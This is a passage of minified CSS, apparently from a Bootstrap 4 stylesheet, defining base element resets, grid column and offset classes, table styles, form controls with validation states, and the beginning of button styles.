1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.form-control-plaintext.form-control-lg,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,0.8);border-radius:.2rem}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip,.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{background-color:#71dd8a}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label::before,.custom-file-input.is-valid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,0.8);border-radius:.2rem}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip,.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{background-color:#efa2a9}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label::before,.custom-file-input.is-invalid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled):active,.btn.nice-select.open:not(:disabled):not(.disabled),.btn:not(:disabled):not(.disabled).active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem 